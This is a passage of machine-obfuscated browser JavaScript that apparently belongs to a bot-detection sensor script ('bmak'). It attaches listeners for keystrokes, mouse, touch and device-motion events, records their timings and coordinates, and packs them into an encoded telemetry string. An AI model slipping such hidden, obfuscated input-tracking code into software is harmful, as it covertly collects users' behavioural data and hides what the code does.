if(RD(pgF,k5[Dt()[mZ(d7)].apply(null,[cX,n0F])])&&VJ(typeof pgF[Dt()[mZ(Jb)](QsF,Z7)],AN()[Jv(Lp)](Uz,GFF,WI))){KDF=pgF[Dt()[mZ(Jb)].call(null,QsF,Z7)];}KDF=WV(As,[KDF]);KMF(L3()[Rm(I1)].call(null,Tl,nn,nkF,kX)[AN()[Jv(ZD)](Uf,DSF,N3)](KDF));gLF=ED(qR,[AN()[Jv(UQ)].apply(null,[ZD,Wp,Lf]),V8(),Gw()[A2(zQ)].apply(null,[VL,GPF,QZ(QZ(Ex)),QZ(QZ(Ex))]),KDF]);}catch(nzF){IS.splice(sG(PDF,hw),Infinity,lN);if(nzF[Mm()[f3(wV)].apply(null,[FZ,Lp,LL,jJ,tn,Ex])]&&VJ(typeof nzF[Mm()[f3(wV)](FZ,OQ,LL,pt,Cp,Ex)],ZX(typeof AN()[Jv(DS)],fl([],[][[]]))?AN()[Jv(Lp)](Uz,GFF,BZ):AN()[Jv(hw)](SP,Rc,QZ([])))){KDF=nzF[Mm()[f3(wV)](FZ,gp,LL,Cp,QZ([]),Ex)];}else if(q1(typeof nzF,AN()[Jv(Lp)](Uz,GFF,nN))){KDF=nzF;}KDF=WV(As,[KDF]);KMF(Gw()[A2(pkF)](nN,cb,gb,QZ(QZ([])))[AN()[Jv(ZD)](Uf,DSF,Qv)](KDF));gLF[Gw()[A2(zQ)].call(null,VL,GPF,pt,VQ)]=KDF;}}try{var k8F=IS.length;var c8F=QZ({});var DcF=Ex;var ZjF=CJF||Wc();if(q1(ZjF[Ex],cc)){var ZPF=Gw()[A2(Nt)](lD,UvF,QZ(Ex),MS);gLF[Gw()[A2(zQ)](VL,GPF,Xr,QZ(QZ(Ex)))]=ZPF;}R2F=k5[Dt()[mZ(Zc)].call(null,CmF,wRF)][Dt()[mZ(vC)](qr,nL)](gLF);var D7F=Gz();R2F=WV(nd,[R2F,ZjF[hw]]);D7F=sG(Gz(),D7F);var NbF=Gz();R2F=cg(R2F,ZjF[Ex]);NbF=sG(Gz(),NbF);var RLF=(q1(typeof Gw()[A2(C4F)],fl([],[][[]]))?Gw()[A2(fX)](cRF,GS,QZ(QZ({})),Uf):Gw()[A2(N3)](nf,zMF,QZ(QZ(hw)),QZ(QZ([]))))[AN()[Jv(ZD)](Uf,DSF,Er)](sG(Gz(),kJF),AN()[Jv(Y1)](jt,KY,GS))[AN()[Jv(ZD)](Uf,DSF,ID)](pLF,AN()[Jv(Y1)](jt,KY,QZ({})))[AN()[Jv(ZD)].call(null,Uf,DSF,N3)](DcF,AN()[Jv(Y1)](jt,KY,QX))[ZX(typeof AN()[Jv(Dv)],fl([],[][[]]))?AN()[Jv(ZD)](Uf,DSF,ww):AN()[Jv(hw)](PO,Up,DA)](D7F,AN()[Jv(Y1)](jt,KY,wX))[AN()[Jv(ZD)](Uf,DSF,QX)](NbF,AN()[Jv(Y1)](jt,KY,pt))[q1(typeof AN()[Jv(Dg)],'undefined')?AN()[Jv(hw)].call(null,zO,b1,d7):AN()[Jv(ZD)].call(null,Uf,DSF,N3)](cDF);var n8F=ZX(QgF,undefined)&&q1(QgF,QZ(QZ(SR)))?qLF(ZjF):fQF(ZjF);R2F=Gw()[A2(N3)].call(null,nf,zMF,QZ(QZ({})),Dv)[ZX(typeof AN()[Jv(gz)],'undefined')?AN()[Jv(ZD)].apply(null,[Uf,DSF,TP]):AN()[Jv(hw)](jP,mWF,Qv)](n8F,AN()[Jv(tn)](xx,fj,nX))[AN()[Jv(ZD)](Uf,DSF,nn)](RLF,AN()[Jv(tn)](xx,fj,QZ([])))[AN()[Jv(ZD)].call(null,Uf,DSF,tn)](R2F);}catch(JQF){IS.splice(sG(k8F,hw),Infinity,lN);}KMF(Dt()[mZ(Nt)].call(null,K5F,Br));IS.pop();};var FbF=function(){IS.push(pp);var bGF=JV(arguments[ZX(typeof AN()[Jv(Dz)],'undefined')?AN()[Jv(Ex)].apply(null,[Jx,GHF,JZ]):AN()[Jv(hw)](wL,Fp,QZ([]))],Ex)&&ZX(arguments[Q1[bw]],undefined)?arguments[Ex]:QZ({});var xbF=JV(arguments[AN()[Jv(Ex)](Jx,GHF,bw)],hw)&&ZX(arguments[hw],undefined)?arguments[Q1[hw]]:lzF;YxF=Ex;if(VjF){k5[AN()[Jv(wRF)].apply(null,[np,F7,hP])](tLF);VjF=QZ(QZ(ZE));YxF|=hw;}if(MLF){k5[AN()[Jv(wRF)].apply(null,[np,F7,Fp])](gzF);MLF=QZ([]);YxF|=bw;}if(NjF){k5[AN()[Jv(wRF)](np,F7,QZ(QZ(Ex)))](xJF);NjF=QZ(SR);YxF|=nn;}if(WgF){k5[ZX(typeof AN()[Jv(cI)],'undefined')?AN()[Jv(wRF)](np,F7,pt):AN()[Jv(hw)](smF,Wr,QZ(Ex))](KjF);WgF=QZ([]);YxF|=xz;}if(QZ(lcF)){try{var x7F=IS.length;var McF=QZ([]);PpF=fl(PpF,AN()[Jv(wX)](jt,NKF,Lr));if(ZX(k5[Gw()[A2(wX)].apply(null,[xI,FfF,QX,wX])][Dt()[mZ(Xl)].apply(null,[Kx,Qz])],undefined)){PpF=fl(PpF,Dt()[mZ(Dz)](Uj,OQ));GZF*=FZ;}else{PpF=fl(PpF,AN()[Jv(NsF)].call(null,TJ,bQ,pp));GZF*=Ng;}}catch(J8F){IS.splice(sG(x7F,hw),Infinity,pp);PpF=fl(PpF,dp()[UX(Lf)](O8,BZ,wZF,hw,qz));GZF*=Q1[Cp];}lcF=QZ(QZ(SR));}k5[AN()[Jv(VS)].apply(null,[Xl,LEF,QZ(hw)])].bmak[ZX(typeof Dt()[mZ(KV)],fl('',[][[]]))?Dt()[mZ(VL)](cFF,wHF):Dt()[mZ(bw)](mO,nX)]=Gz();zgF=Gw()[A2(N3)].call(null,nf,rg,hL,QZ(QZ(Ex)));GbF=Ex;cGF=Ex;mAF=q1(typeof Gw()[A2(DkF)],fl('',[][[]]))?Gw()[A2(fX)](sYF,OI,QZ({}),MG):Gw()[A2(N3)].apply(null,[nf,rg,Z7,Nn]);gDF=Q1[bw];gQF=Ex;NmF=Gw()[A2(N3)].call(null,nf,rg,BZ,DA);pvF=Ex;UfF=Ex;dcF=j9[ZX(typeof Gw()[A2(BJ)],'undefined')?Gw()[A2(tn)](pt,TsF,bw,rm):Gw()[A2(fX)].apply(null,[WZF,GS,vm,fX])]();hvF[Gw()[A2(mb)].apply(null,[Om,Ev,Er,Ng])]=Ex;bQF=Ex;lLF=Ex;F8F=ZX(typeof Gw()[A2(kl)],fl('',[][[]]))?Gw()[A2(N3)](nf,rg,DA,rm):Gw()[A2(fX)](DBF,tf,d7,OQ);hIF=QZ({});PQF=Gw()[A2(N3)](nf,rg,VQ,DA);DGF=q1(typeof Gw()[A2(N3)],fl([],[][[]]))?Gw()[A2(fX)].call(null,wwF,pkF,V7,Pf):Gw()[A2(N3)](nf,rg,Kw,VS);FtF=v8(hw);WGF=[];JzF=Gw()[A2(N3)].call(null,nf,rg,FZ,Ng);VMF=q1(typeof Gw()[A2(hf)],'undefined')?Gw()[A2(fX)](v0F,SI,QZ(hw),wV):Gw()[A2(N3)](nf,rg,JZ,QZ(QZ({})));TPF=Gw()[A2(N3)](nf,rg,QZ(Ex),MS);X8F=ZX(typeof Gw()[A2(zO)],fl('',[][[]]))?Gw()[A2(N3)](nf,rg,tn,pP):Gw()[A2(fX)](lWF,xI,QZ([]),Dr);MJF=Gw()[A2(N3)].apply(null,[nf,rg,Vp,wV]);DJF=Gw()[A2(N3)](nf,rg,jt,Lp);HGF=Gw()[A2(N3)].apply(null,[nf,rg,QZ(QZ(Ex)),gb]);MAF=Gw()[A2(N3)](nf,rg,QZ(QZ(Ex)),MS);OxF=Gw()[A2(N3)](nf,rg,wX,wY);MQF=Gw()[A2(N3)].apply(null,[nf,rg,Dr,HZ]);wcF=QZ(SR);LtF=Ex;xcF=q1(typeof Gw()[A2(TN)],fl('',[][[]]))?Gw()[A2(fX)](rI,FLF,Z7,pt):Gw()[A2(N3)](nf,rg,Ex,zP);AJF=ZX(typeof Gw()[A2(pkF)],fl('',[][[]]))?Gw()[A2(N3)](nf,rg,QZ(QZ([])),DA):Gw()[A2(fX)].call(null,FKF,Lp,QZ(QZ(Ex)),QX);hQF=Gw()[A2(N3)](nf,rg,Pf,I1);fbF=Gw()[A2(N3)].call(null,nf,rg,Nn,nf);LGF=Gw()[A2(N3)](nf,rg,ID,ZJ);FFF();p5F=QZ(QZ(ZE));SKF=ED(qR,[q1(typeof Mm()[f3(kp)],fl([],[][[]]))?Mm()[f3(nn)](r6F,Ep,Sg,N3,FZ,O4F):Mm()[f3(I1)].call(null,nn,Uf,bJ,QZ(QZ(Ex)),Y1,xYF),v8(hw)]);nIF=QZ({});k5[Gw()[A2(YJ)](n0F,blF,QZ([]),l3)](function(){xbF();},zqF);IS.pop();if(bGF){DpF=v8(hw);}else{DpF=Ex;}};var fQF=function(zxF){IS.push(gV);var hPF=Gw()[A2(qz)].apply(null,[Lm,XX,JX,Sb]);var dDF=Gw()[A2(VS)](nX,mp,wV,Uf);var B8F=hw;var sJF=hvF[Gw()[A2(mb)].apply(null,[Om,qsF,DA,Pf])];var ZtF=rgF;var UgF=[hPF,dDF,B8F,sJF,zxF[Q1[bw]],ZtF];var dPF=UgF[Gw()[A2(nN)](j1,HG,bw,QZ(Ex))](LbF);var SIF;return IS.pop(),SIF=dPF,SIF;};var qLF=function(CAF){IS.push(Nb);var tJF=Gw()[A2(qz)](Lm,cS,Lr,VQ);var vxF=AN()[Jv(Lm)](Sp,TQ,QZ([]));var SJF=AN()[Jv(jJ)](FBF,vt,hL);var TMF=hvF[Gw()[A2(mb)](Om,mNF,Lp,QZ({}))];var sjF=rgF;var KbF=[tJF,vxF,SJF,TMF,CAF[Ex],sjF];var UGF=KbF[Gw()[A2(nN)].apply(null,[j1,OJ,qz,wV])](LbF);var BgF;return IS.pop(),BgF=UGF,BgF;};var KMF=function(bJF){IS.push(cP);if(vXF){IS.pop();return;}var FcF=bJF;if(q1(typeof k5[AN()[Jv(VS)].apply(null,[Xl,wL,I1])][Gw()[A2(Xl)].apply(null,[JX,LZ,zP,x7])],AN()[Jv(Lp)].call(null,Uz,q2,rm))){k5[AN()[Jv(VS)](Xl,wL,x7)][Gw()[A2(Xl)](JX,LZ,QZ(hw),ZD)]=fl(k5[AN()[Jv(VS)](Xl,wL,Lr)][Gw()[A2(Xl)](JX,LZ,zg,Jx)],FcF);}else{k5[AN()[Jv(VS)].call(null,Xl,wL,Pf)][Gw()[A2(Xl)].apply(null,[JX,LZ,QZ(Ex),ID])]=FcF;}IS.pop();};var FMF=function(LjF){w2F(LjF,hw);};var V8F=function(HjF){w2F(HjF,Q1[Fp]);};var b7F=function(EIF){w2F(EIF,Ww);};var JcF=function(njF){w2F(njF,nn);};var z8F=function(KJF){ETF(KJF,hw);};var EgF=function(HPF){ETF(HPF,bw);};var CIF=function(Q8F){ETF(Q8F,Ww);};var qcF=function(qQF){ETF(qQF,nn);};var KxF=function(KcF){lnF(KcF,Ww);};var mDF=function(bPF){lnF(bPF,nn);};var NLF=function(j7F){dlF(j7F,Q1[hw]);IS.push(hnF);if(jxF&&vXF&&(q1(j7F[q1(typeof AN()[Jv(pP)],fl('',[][[]]))?AN()[Jv(hw)](Ob,X7,wX):AN()[Jv(fJ)].call(null,IG,C3,Fp)],Dt()[mZ(wRF)].call(null,xw,nf))||q1(j7F[AN()[Jv(cG)].call(null,YkF,UT,hw)],fX))){ENF(QZ(QZ(ZE)),QZ(SR),QZ(SR),QZ([]),QZ(QZ(SR)));}IS.pop();};var WcF=function(wAF){dlF(wAF,bw);};var g7F=function(MPF){dlF(MPF,Ww);};var sXF=function(qDF){IS.push(wP);try{var zAF=IS.length;var xgF=QZ({});var AzF=hw;if(k5[Gw()[A2(wX)](xI,Fn,Fp,gz)][qDF])AzF=Ex;BTF(AzF);}catch(SLF){IS.splice(sG(zAF,hw),Infinity,wP);}IS.pop();};var snF=function(tgF,dJF){IS.push(QP);try{var wtF=IS.length;var UPF=QZ(SR);if(q1(dJF[Dt()[mZ(YkF)].call(null,KT,QX)],k5[AN()[Jv(VS)].apply(null,[Xl,jUF,hw])])){BTF(tgF);}}catch(ObF){IS.splice(sG(wtF,hw),Infinity,QP);}IS.pop();};var IMF=function(WMF){CZF(WMF,hw);};var S7F=function(NPF){CZF(NPF,bw);};var htF=function(AxF){CZF(AxF,Ww);};var RcF=function(kxF){CZF(kxF,nn);};var xQF=function(jzF){CZF(jzF,Ev);};var jcF=function(FQF){CZF(FQF,Q1[Jb]);};var CPF=function(rDF){IS.push(S0F);var nxF=rDF&&rDF[q1(typeof Dt()[mZ(zG)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,dc,rP):Dt()[mZ(YkF)](CS,QX)]&&rDF[Dt()[mZ(YkF)](CS,QX)][Mm()[f3(Er)](Lm,ww,NQ,QX,ZJ,RqF)];var VcF=nxF&&(q1(nxF[L3()[Rm(OQ)](NQ,VS,WvF,bw)](),AN()[Jv(dJ)](Hc,wf,qz))||q1(nxF[L3()[Rm(OQ)](NQ,VS,WvF,jt)](),q1(typeof Mm()[f3(ZD)],fl([],[][[]]))?Mm()[f3(nn)].call(null,hcF,ww,HdF,pt,zG,M0F):Mm()[f3(Z7)](xz,fX,NQ,Fp,QZ(QZ({})),dzF)));IS.pop();if(jxF&&vXF&&VcF){ENF(QZ(QZ(ZE)),QZ({}),QZ(QZ(ZE)),QZ(QZ({})));}};var gcF=function(ztF){MTF(ztF);};var A8F=function(ttF){CZF(ttF,jJ);if(vXF){DpF=nn;ENF(QZ(QZ(ZE)),QZ(QZ(ZE)),QZ(QZ(SR)));gtF=wX;}};var UNF=function(mxF){IS.push(WI);try{var OJF=IS.length;var KLF=QZ([]);if(kD(gDF,Rc)&&kD(hwF,bw)&&mxF){var ZLF=sG(Gz(),k5[q1(typeof AN()[Jv(hf)],'undefined')?AN()[Jv(hw)](sL,mP,Jb):AN()[Jv(VS)](Xl,tXF,QZ({}))].bmak[Dt()[mZ(VL)].call(null,NC,wHF)]);var YJF=v8(hw),zzF=v8(hw),BQF=v8(hw);if(mxF[Dt()[mZ(AHF)](H1,mD)]){YJF=wLF(mxF[Dt()[mZ(AHF)](H1,mD)][AN()[Jv(ZM)](VkF,PO,I1)]);zzF=wLF(mxF[Dt()[mZ(AHF)](H1,mD)][ZX(typeof Dt()[mZ(Dg)],'undefined')?Dt()[mZ(dx)](AP,qS):Dt()[mZ(bw)](NKF,bKF)]);BQF=wLF(mxF[Dt()[mZ(AHF)].call(null,H1,mD)][q1(typeof Dt()[mZ(MG)],fl('',[][[]]))?Dt()[mZ(bw)](WHF,jdF):Dt()[mZ(mf)](sL,mf)]);}var vjF=v8(hw),QGF=v8(hw),UjF=v8(hw);if(mxF[q1(typeof dp()[UX(VS)],fl([],[][[]]))?dp()[UX(hw)](k3F,Bp,Pf,Oz,QZ(QZ(Ex))):dp()[UX(kp)](EI,Lr,Nb,zt,BZ)]){vjF=wLF(mxF[dp()[UX(kp)](EI,ww,Nb,zt,QZ(QZ(Ex)))][AN()[Jv(ZM)].call(null,VkF,PO,Qv)]);QGF=wLF(mxF[dp()[UX(kp)](EI,VS,Nb,zt,JX)][Dt()[mZ(dx)](AP,qS)]);UjF=wLF(mxF[dp()[UX(kp)](EI,qz,Nb,zt,QZ(QZ([])))][Dt()[mZ(mf)](sL,mf)]);}var ccF=v8(hw),q7F=v8(Q1[hw]),gIF=Q1[hw];if(mxF[AN()[Jv(QQ)](Rc,tC,Rc)]){ccF=wLF(mxF[AN()[Jv(QQ)].call(null,Rc,tC,QZ([]))][Dt()[mZ(Yf)](g0F,Y3)]);q7F=wLF(mxF[AN()[Jv(QQ)](Rc,tC,gb)][Dt()[mZ(ZM)](mqF,VUF)]);gIF=wLF(mxF[ZX(typeof AN()[Jv(CK)],fl([],[][[]]))?AN()[Jv(QQ)].call(null,Rc,tC,WI):AN()[Jv(hw)].call(null,Qb,dNF,tn)][q1(typeof AN()[Jv(Cp)],fl('',[][[]]))?AN()[Jv(hw)](pg,XY,nN):AN()[Jv(w3)].call(null,G8,JmF,Fv)]);}var ZQF=Gw()[A2(N3)].apply(null,[nf,RFF,QX,kX])[AN()[Jv(ZD)](Uf,MG,Xr)](gDF,AN()[Jv(Y1)](jt,mhF,gp))[ZX(typeof AN()[Jv(zt)],'undefined')?AN()[Jv(ZD)](Uf,MG,kX):AN()[Jv(hw)](Om,LpF,QZ(Ex))](ZLF,AN()[Jv(Y1)].call(null,jt,mhF,Lf))[q1(typeof AN()[Jv(w7)],'undefined')?AN()[Jv(hw)].apply(null,[lFF,OhF,hP]):AN()[Jv(ZD)](Uf,MG,ww)](YJF,AN()[Jv(Y1)].call(null,jt,mhF,QZ(QZ(hw))))[AN()[Jv(ZD)](Uf,MG,jJ)](zzF,AN()[Jv(Y1)].call(null,jt,mhF,Cp))[ZX(typeof AN()[Jv(IN)],fl([],[][[]]))?AN()[Jv(ZD)](Uf,MG,Cp):AN()[Jv(hw)](Jx,Tj,gb)](BQF,AN()[Jv(Y1)].call(null,jt,mhF,Jx))[AN()[Jv(ZD)](Uf,MG,MS)](vjF,AN()[Jv(Y1)].apply(null,[jt,mhF,Lf]))[AN()[Jv(ZD)](Uf,MG,QZ(hw))](QGF,AN()[Jv(Y1)](jt,mhF,Ng))[q1(typeof AN()[Jv(x7)],fl([],[][[]]))?AN()[Jv(hw)](HhF,VQF,ZD):AN()[Jv(ZD)].call(null,Uf,MG,Pf)](UjF,AN()[Jv(Y1)].apply(null,[jt,mhF,FZ]))[AN()[Jv(ZD)](Uf,MG,JX)](ccF,AN()[Jv(Y1)].apply(null,[jt,mhF,sl]))[AN()[Jv(ZD)](Uf,MG,wY)](q7F,ZX(typeof AN()[Jv(U8)],fl('',[][[]]))?AN()[Jv(Y1)].apply(null,[jt,mhF,VS]):AN()[Jv(hw)].call(null,qvF,Ec,Qv))[AN()[Jv(ZD)].apply(null,[Uf,MG,ww])](gIF);if(n7(typeof mxF[dp()[UX(Lr)](nC,Jx,qc,qz,Ng)],Gw()[A2(Fp)].apply(null,[DS,SP,QZ(QZ([])),Z7]))&&q1(mxF[dp()[UX(Lr)].call(null,nC,HM,qc,qz,QZ([]))],QZ(SR)))ZQF=Gw()[A2(N3)](nf,RFF,QZ(Ex),Bp)[AN()[Jv(ZD)].call(null,Uf,MG,gz)](ZQF,Dt()[mZ(IhF)].call(null,MP,MS));mAF=Gw()[A2(N3)].apply(null,[nf,RFF,QZ(QZ({})),Qv])[AN()[Jv(ZD)](Uf,MG,wV)](fl(mAF,ZQF),AN()[Jv(tn)](xx,Yf,nn));kTF+=ZLF;gQF=fl(fl(gQF,gDF),ZLF);gDF++;}if(vXF&&JV(gDF,hw)&&kD(lLF,hw)){DpF=Lm;ENF(QZ(QZ(ZE)));lLF++;}hwF++;}catch(YbF){IS.splice(sG(OJF,hw),Infinity,WI);}IS.pop();};var zKF=function(fGF){IS.push(OD);try{var XLF=IS.length;var lMF=QZ(SR);if(kD(GbF,nAF)&&kD(znF,bw)&&fGF){var C7F=sG(Gz(),k5[AN()[Jv(VS)](Xl,WHF,vQ)].bmak[Dt()[mZ(VL)].call(null,K9F,wHF)]);var jQF=wLF(fGF[Dt()[mZ(Yf)].apply(null,[Bl,Y3])]);var VgF=wLF(fGF[ZX(typeof Dt()[mZ(YJ)],fl([],[][[]]))?Dt()[mZ(ZM)].apply(null,[jv,VUF]):Dt()[mZ(bw)](T0F,x0F)]);var ggF=wLF(fGF[ZX(typeof AN()[Jv(wV)],fl('',[][[]]))?AN()[Jv(w3)](G8,zl,hP):AN()[Jv(hw)](kX,XqF,vQ)]);var dLF=(ZX(typeof Gw()[A2(wRF)],fl('',[][[]]))?Gw()[A2(N3)](nf,A7F,QZ(QZ(hw)),kl):Gw()[A2(fX)](Hc,RnF,JX,zG))[q1(typeof AN()[Jv(Fp)],'undefined')?AN()[Jv(hw)](LEF,jt,zg):AN()[Jv(ZD)](Uf,lRF,Pf)](GbF,AN()[Jv(Y1)].apply(null,[jt,mT,kX]))[AN()[Jv(ZD)].call(null,Uf,lRF,JZ)](C7F,q1(typeof AN()[Jv(zG)],fl([],[][[]]))?AN()[Jv(hw)](ll,mD,Ww):AN()[Jv(Y1)].apply(null,[jt,mT,kp]))[AN()[Jv(ZD)].call(null,Uf,lRF,QZ(QZ({})))](jQF,ZX(typeof AN()[Jv(wWF)],fl([],[][[]]))?AN()[Jv(Y1)](jt,mT,MS):AN()[Jv(hw)](OkF,zQ,Bp))[AN()[Jv(ZD)].call(null,Uf,lRF,Ex)](VgF,AN()[Jv(Y1)](jt,mT,Er))[AN()[Jv(ZD)].call(null,Uf,lRF,VS)](ggF);if(ZX(typeof fGF[dp()[UX(Lr)].call(null,VP,zG,qc,qz,QZ({}))],ZX(typeof Gw()[A2(vm)],fl([],[][[]]))?Gw()[A2(Fp)](DS,wP,QZ({}),kp):Gw()[A2(fX)](mWF,BZF,GS,Xr))&&q1(fGF[dp()[UX(Lr)].call(null,VP,wX,qc,qz,kp)],QZ({})))dLF=Gw()[A2(N3)](nf,A7F,Cp,QZ(Ex))[AN()[Jv(ZD)](Uf,lRF,zt)](dLF,Dt()[mZ(IhF)](Wv,MS));zgF=Gw()[A2(N3)](nf,A7F,FZ,xx)[q1(typeof AN()[Jv(DkF)],fl('',[][[]]))?AN()[Jv(hw)](Ww,zIF,RY):AN()[Jv(ZD)](Uf,lRF,jJ)](fl(zgF,dLF),AN()[Jv(tn)](xx,cD,QZ({})));kTF+=C7F;cGF=fl(fl(cGF,GbF),C7F);GbF++;}if(vXF&&JV(GbF,hw)&&kD(bQF,hw)){DpF=jJ;ENF(QZ([]));bQF++;}znF++;}catch(t7F){IS.splice(sG(XLF,hw),Infinity,OD);}IS.pop();};var d8F=function(){var hzF=function(qGF){IS.push(AM);try{var q8F=IS.length;var nJF=QZ([]);SKF=qGF[AN()[Jv(n0F)](lN,lS,Dr)]||Gw()[A2(N3)](nf,rs,rm,Xr);if(ZX(SKF,Gw()[A2(N3)].apply(null,[nf,rs,Lr,BZ]))){SKF=k5[Dt()[mZ(Zc)].call(null,gRF,wRF)][Gw()[A2(Gg)](Gg,jm,Lp,gb)](SKF);}nIF=QZ(QZ({}));var hDF=Ex;var bbF=nn;var E8F=k5[AN()[Jv(Bj)](nD,Cm,Qv)](function(){IS.push(mhF);var AMF=new (k5[L3()[Rm(sl)](gI,VS,zt,nX)])(AN()[Jv(T4F)](BZ,JN,QZ({})),ED(qR,[AN()[Jv(n0F)](lN,c2,QZ(QZ([]))),AN()[Jv(T4F)].apply(null,[BZ,JN,QZ([])])]));k5[q1(typeof AN()[Jv(YJ)],'undefined')?AN()[Jv(hw)](AHF,f0F,qz):AN()[Jv(VS)](Xl,bl,Ng)][Mm()[f3(GS)](fX,Ex,KJ,QZ(QZ([])),vQ,YsF)](AMF);hDF++;if(YQ(hDF,bbF)){k5[AN()[Jv(Yb)].call(null,Nt,UY,N3)](E8F);}IS.pop();},Qr);}catch(p8F){IS.splice(sG(q8F,hw),Infinity,AM);nIF=QZ(QZ(ZE));SKF=q1(typeof L3()[Rm(Ob)],fl(q1(typeof Gw()[A2(Lm)],fl([],[][[]]))?Gw()[A2(fX)](GjF,ljF,QZ(QZ(hw)),RY):Gw()[A2(N3)](nf,rs,vQ,Lr),[][[]]))?L3()[Rm(Jb)].call(null,Iz,UwF,hJ,xz):L3()[Rm(bw)].call(null,XS,hw,dL,mV);}IS.pop();};IS.push(bc);if(QZ(WJF)){try{var LzF=IS.length;var QIF=QZ(QZ(ZE));PpF=fl(PpF,AN()[Jv(pj)](f7,HR,QZ(Ex)));if(ZX(k5[Gw()[A2(wX)](xI,Ap,WI,l3)][Dt()[mZ(PD)](lm,IhF)],undefined)){PpF=fl(PpF,Dt()[mZ(Dz)](OZ,OQ));GZF*=qZF;}else{PpF=fl(PpF,AN()[Jv(NsF)].call(null,TJ,JJ,QZ(QZ(hw))));GZF*=lz;}}catch(mMF){IS.splice(sG(LzF,hw),Infinity,bc);PpF=fl(PpF,q1(typeof dp()[UX(wY)],fl(Gw()[A2(N3)].apply(null,[nf,sd,YL,Dv]),[][[]]))?dp()[UX(hw)](sg,OQ,ZdF,kl,Z7):dp()[UX(Lf)](j3F,Z7,wZF,hw,bw));GZF*=Q1[nf];}WJF=QZ(QZ({}));}r2F();k5[ZX(typeof AN()[Jv(Lf)],'undefined')?AN()[Jv(Bj)].apply(null,[nD,k1,zt]):AN()[Jv(hw)](Kg,X0F,xx)](function(){r2F();},Q1[ZD]);if(NGF&&k5[ZX(typeof AN()[Jv(JZ)],fl('',[][[]]))?AN()[Jv(VS)].apply(null,[Xl,qQ,Pf]):AN()[Jv(hw)](Xv,bsF,Lf)][ZX(typeof Gw()[A2(c0F)],'undefined')?Gw()[A2(O6F)].apply(null,[Ww,hv,DA,TP]):Gw()[A2(fX)](qg,CG,Ob,Ob)]){k5[AN()[Jv(VS)](Xl,qQ,w7)][Gw()[A2(O6F)](Ww,hv,VQ,VS)](Dt()[mZ(w3)](NA,HP),hzF,QZ(QZ({})));}if(k5[Gw()[A2(wX)](xI,Ap,nf,hP)][Gw()[A2(O6F)].call(null,Ww,hv,jJ,xx)]){k5[ZX(typeof Gw()[A2(KV)],'undefined')?Gw()[A2(wX)].apply(null,[xI,Ap,QZ(QZ(hw)),hP]):Gw()[A2(fX)].apply(null,[NdF,gJ,Pf,Ex])][Gw()[A2(O6F)](Ww,hv,QZ(QZ({})),vm)](q1(typeof Dt()[mZ(Kw)],'undefined')?Dt()[mZ(bw)].call(null,csF,pEF):Dt()[mZ(c6F)](bG,EHF),FMF,QZ(ZE));k5[Gw()[A2(wX)](xI,Ap,QZ(QZ(Ex)),Qv)][ZX(typeof Gw()[A2(MG)],'undefined')?Gw()[A2(O6F)].apply(null,[Ww,hv,Jx,jJ]):Gw()[A2(fX)].call(null,NsF,CC,QZ(QZ(Ex)),wY)](Gw()[A2(QQ)](KP,N1,Z7,RY),V8F,QZ(QZ(SR)));k5[Gw()[A2(wX)](xI,Ap,ID,Jb)][Gw()[A2(O6F)](Ww,hv,nX,gp)](L3()[Rm(Nn)](LC,xz,Wg,nf),b7F,QZ(ZE));k5[ZX(typeof Gw()[A2(px)],fl('',[][[]]))?Gw()[A2(wX)](xI,Ap,mV,Y1):Gw()[A2(fX)](HV,xz,QZ(Ex),H3)][Gw()[A2(O6F)](Ww,hv,pP,Z7)](Gw()[A2(w3)](k3F,Ip,ww,Ng),JcF,QZ(QZ({})));k5[Gw()[A2(wX)](xI,Ap,Ep,ZD)][Gw()[A2(O6F)].call(null,Ww,hv,hP,l3)](AN()[Jv(wD)].call(null,Ob,Zv,Ev),z8F,QZ(QZ(SR)));k5[Gw()[A2(wX)].call(null,xI,Ap,gz,QZ(QZ({})))][Gw()[A2(O6F)](Ww,hv,Ev,Uf)](AN()[Jv(Kg)].apply(null,[Qb,HS,QZ({})]),EgF,QZ(QZ({})));k5[Gw()[A2(wX)](xI,Ap,QZ(QZ(Ex)),BZ)][Gw()[A2(O6F)].apply(null,[Ww,hv,x7,QZ(QZ(hw))])](Dt()[mZ(pj)].call(null,N2,hdF),CIF,QZ(QZ([])));k5[Gw()[A2(wX)](xI,Ap,nN,Ev)][ZX(typeof Gw()[A2(Xl)],fl('',[][[]]))?Gw()[A2(O6F)].apply(null,[Ww,hv,QZ(hw),OQ]):Gw()[A2(fX)](R7,LQF,hw,QZ(Ex))](q1(typeof L3()[Rm(DA)],fl(Gw()[A2(N3)](nf,sd,Lp,QZ(QZ(Ex))),[][[]]))?L3()[Rm(Jb)](pHF,AM,M0F,JX):L3()[Rm(gz)](FI,Lm,mV,VQ),qcF,QZ(QZ([])));k5[Gw()[A2(wX)].apply(null,[xI,Ap,zg,QZ(QZ(hw))])][Gw()[A2(O6F)](Ww,hv,N3,Fp)](AN()[Jv(hdF)](Bj,J7,ZD),KxF,QZ(QZ({})));k5[Gw()[A2(wX)].apply(null,[xI,Ap,WI,VQ])][Gw()[A2(O6F)](Ww,hv,QX,HZ)](L3()[Rm(Y3)].call(null,MGF,qz,lI,Uf),mDF,QZ(QZ(SR)));k5[Gw()[A2(wX)].call(null,xI,Ap,QZ(QZ(hw)),ZJ)][Gw()[A2(O6F)].apply(null,[Ww,hv,ZD,vQ])](Dt()[mZ(Bj)].apply(null,[F7,JI]),NLF,QZ(QZ({})));k5[Gw()[A2(wX)](xI,Ap,QZ(QZ({})),QZ(hw))][Gw()[A2(O6F)](Ww,hv,GS,QZ({}))](ZX(typeof dp()[UX(Dr)],fl([],[][[]]))?dp()[UX(Z7)](GjF,Nn,E5F,FZ,QZ([])):dp()[UX(hw)](d6F,fX,bb,qqF,Sb),WcF,QZ(QZ([])));k5[Gw()[A2(wX)](xI,Ap,jt,QZ(hw))][q1(typeof Gw()[A2(nkF)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[UZF,fwF,N3,jt]):Gw()[A2(O6F)](Ww,hv,OQ,QZ(hw))](Gw()[A2(c6F)].apply(null,[hw,H1,bw,bw]),g7F,QZ(QZ([])));if(jxF){k5[Gw()[A2(wX)](xI,Ap,QZ(hw),Lp)][Gw()[A2(O6F)].apply(null,[Ww,hv,QZ(Ex),l3])](q1(typeof 